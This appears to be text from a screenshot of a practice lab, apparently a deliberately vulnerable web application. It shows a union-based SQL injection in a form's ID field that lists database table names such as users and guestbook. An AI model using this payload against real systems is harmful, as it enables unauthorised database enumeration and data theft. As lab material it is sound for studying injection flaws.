 ID: 1 UNION SELECT null,table_name FROM information_schema.tables
First name:
Surname : db_default
ID: 1 UNION SELECT null,table_name FROM information_schema.tables
First name:
Surname : users
ID: 1 UNION SELECT null,table_name FROM information_schema.tables
First name:
Surname : guestbook
ID: 1 UNION SELECT null,table_name FROM information_schema.tables
First name:
Surname : list_images
ID: 1 UNION SELECT null,table_name FROM information_schema.tables
First name:
Surname : vote_dbs